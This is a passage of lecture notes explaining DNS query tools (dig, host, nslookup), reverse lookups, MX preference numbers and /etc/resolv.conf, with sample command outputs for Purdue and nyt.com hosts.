Thailand.• For reverse DNS lookup, note that whereas the object of our query was the IP address 58.9.62.229, its DNS lookup turned our query into the following string (as is clear from the RR under the Question Section in what is returned by dig)

### 229.62.9.58.in-addr.arpa.

This is a special format for reverse DNS lookup. As you can see, the query string has the four integers of the IP address in the reverse order and the string ends in the suffix  $in$ -addr.arpa.

[The reversal of the order in which the four parts of the IP address appear in the string stored in the in-addr.arpa domain implies that we can again use a right-to-left order for searching for the database where we might expect to the find the reverse mapping we are looking for. In the example shown above, it is the integer 58 in the IP address that belongs to the domain portion of the address. The integer 229, on the other hand, belongs to a specific machine.]

• If you just want to see the IP address of the host (or hosts) responsible for mail exchange for a domain you can call  $\mathbf{dig}$ with the **MX** option. For example

### dig +short moonshine.ecn.purdue.edu MX

returns

### 10 mx.ecn.purdue.edu.

This tells us that  $mx.$  ecn. purdue. edu is the mail exchange machine for accounts that use moonshine.ecn.purdue.edu as their mail drop host. The number 10 in the reply is referred to as the "MX preference number." When there is only a single host named formail exchange, this preference number does not carry much of a meaning. However, when multiple hosts are returned for the mail exchange service for a domain and each has its own MX preference number, the MX hosts with the smallest preference numbers must be tried first for mail exchange before those with higher numbers are attempted. For illustration, if you run the command

#### dig nyt.com MX

you get back the following reply that lists seven mail exchange hosts, each with its own MX preference number. A remote mail server wishing to send email to a client in the domain  $\eta yt$ .com must first attempt the mail exchange server ASPMX.L.GOOGLE.com since that has the smallest preference number associated with it. Mail exchange servers with equal preference number get the same priority.

```
; <<>> DiG 9.9.3-rpz2+rl.13214.22-P2-Ubuntu-1:9.9.3.dfsg.P2-4.....
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 44572
;; flags: qr rd ra; QUERY: 1, ANSWER: 7, AUTHORITY: 0, ADDITIONAL: 15
;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; udp: 4000
;; QUESTION SECTION:
;nyt.com. IN MX
;; ANSWER SECTION:
nyt.com. 300 IN MX 30 ASPMX4.GOOGLEMAIL.com.
nyt.com. 300 IN MX 10 ASPMX.L.GOOGLE.com.
nyt.com. 300 IN MX 20 ALT1.ASPMX.L.GOOGLE.com.
nyt.com. 300 IN MX 30 ASPMX3.GOOGLEMAIL.com.
nyt.com. 300 IN MX 20 ALT2.ASPMX.L.GOOGLE.com.
nyt.com. 300 IN MX 30 ASPMX5.GOOGLEMAIL.com.
```| 300<br>nyt.com.                       | IN  | MX |              | 30 ASPMX2.GOOGLEMAIL.com. |
|---------------------------------------|-----|----|--------------|---------------------------|
| ;; ADDITIONAL SECTION:                |     |    |              |                           |
| ASPMX.L.GOOGLE.com.                   | 115 | IN | A            | 74.125.142.26             |
| ASPMX.L.GOOGLE.com.                   | 185 | IN | AAAA         | 2607:f8b0:4001:c03::1b    |
| ALT1.ASPMX.L.GOOGLE.com.              | 139 | IN | A            | 74.125.29.26              |
| ALT1.ASPMX.L.GOOGLE.com.              | 130 | IN | AAAA         | 2607:f8b0:400d:c04::1a    |
| ASPMX3.GOOGLEMAIL.com.                | 128 | IN | A            | 74.125.131.27             |
| ASPMX3.GOOGLEMAIL.com.                | 275 | IN | AAAA         | 2607:f8b0:400c:c03::1a    |
| ALT2.ASPMX.L.GOOGLE.com.              | 289 | IN | $\mathbf{A}$ | 74.125.131.26             |
| ALT2.ASPMX.L.GOOGLE.com.              | 240 | IN | AAAA         | 2607:f8b0:400c:c03::1a    |
| ASPMX5.GOOGLEMAIL.com.                | 184 | IN | $\mathsf{A}$ | 173.194.65.27             |
| ASPMX5.GOOGLEMAIL.com.                | 106 | IN | AAAA         | 2a00:1450:4013:c00::1b    |
| ASPMX2.GOOGLEMAIL.com.                | 195 | IN | $\mathbf{A}$ | 74.125.29.26              |
| ASPMX2.GOOGLEMAIL.com.                | 172 | IN | AAAA         | 2607:f8b0:400d:c04::1a    |
| ASPMX4.GOOGLEMAIL.com.                | 103 | IN | A            | 173.194.78.26             |
| ASPMX4.GOOGLEMAIL.com.                | 33  | IN | AAAA         | 2a00:1450:400c: c00::1a   |
| ;; Query time: 50 msec                |     |    |              |                           |
| ;; SERVER: 127.0.1.1#53(127.0.1.1)    |     |    |              |                           |
| ;; WHEN: Tue Mar 25 22:16:22 EDT 2014 |     |    |              |                           |

- ;; MSG SIZE rcvd: 520
- Regarding the option + short provided to dig, by default dig comes back with a verbose answer of which we have shown several examples so far. In the verbose answers that the reader has seen, any section can be suppressed by calling  $\text{diag}$  with a 'no' option. For example, a call like

#### dig +noauthority moonshine.ecn.purdue.edu

will suppress the **AUTHORITY SECTION** in the returned answer.

 dig can also be used to query specific nameservers for answers to your DNS questions. In all of the previous examples shown,dig queried the nameserver running on my laptop. But now let's ask the DNS server running at Rice University for the IP address for moonshine.ecn.purdue.edu: (recall from the previous dig replies that ns1.rice.edu is a slave nameserver for the purdue.edu domain)

dig @ns1.rice.edu +nocmd moonshine.ecn.purdue.edu

we get the following reply

```
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 33037
;; flags: qr aa rd; QUERY: 1, ANSWER: 1, AUTHORITY: 0, ADDITIONAL: 0
;; WARNING: recursion requested but not available
;; QUESTION SECTION:
;moonshine.ecn.purdue.edu. IN A
;; ANSWER SECTION:
moonshine.ecn.purdue.edu. 86400 IN A 128.46.144.123
;; Query time: 86 msec
;; SERVER: 128.42.209.32#53(128.42.209.32)
;; WHEN: Sun Mar 30 11:22:27 2008
;; MSG SIZE rcvd: 58
```
Note that I called **dig** with the **+nocmd** option to suppress the first few comments lines in the answer returned. As the reader can tell from the previous outputs, those comment lines show us the version of dig used and how the utility was called.

• So how does dig know which nameserver to query if you do not specify one in the command line? dig examines the contents of your /etc/resolv.conf file for the nameservers to send thequery to. The /etc/resolv.conf file in my laptop contains the following entries:

```
search hsd1.in.comcast.net.
nameserver 127.0.0.1
nameserver 68.87.72.130
nameserver 68.87.77.130
```
The loopback address 127.0.0.1 shows up in this list because I run a DNS server on my Ubuntu laptop, as previously mentioned.

- The contents of the /etc/resolv.conf file shown above are for a session when I am connected to the internet at home where my internet service is provided by **comcast.net**. Note that the first nameserver listed is 127.0.0.1 which is the loopback address for my laptop. This file would look different when I am connected to the internet at Purdue or from a hotel room. **dig** sends its queries to the nameservers in the order they are listed in the /etc/resolv.conf file.
- In case you are wondering about the line that starts with search in the /etc/resolv.conf file, that lines lists the domain names that will be appended to a name that is not fully specified. For example, the name moonshine.ecn.purdue.edu is a fully qualified domain **name** (FQDN) but the name **moonshine** is not. If you ask dig (or any of the other DNS-related utilities) to fetchinformation on the moonshine name, it will search through the list specified in the "search" line in the /etc/resolv.conf line. If it finds moonshine in any of those domains, it will subsequently use for moonshine the FQDN corresponding to that domain. If it does not find moonshine in any of those domains, dig will assume that you are seeking information on moonshine that is a subdomain of the root itself.## 17.5 host, nslookup, AND whois UTILITIES FOR NAME LOOKUP

• host and nslookup are the other utilities that can also be used to query nameservers. You may think of them as simpler cousins of dig. For example,

host moonshine.ecn.purdue.edu

returns

moonshine.ecn.purdue.edu has address 128.46.144.123 moonshine.ecn.purdue.edu mail is handled by 10 mx.ecn.purdue.edu.

and

nslookup moonshine.ecn.purdue.edu

returns

Server: 127.0.0.1 Address: 127.0.0.1#53

Non-authoritative answer: Name: moonshine.ecn.purdue.edu Address: 128.46.144.123

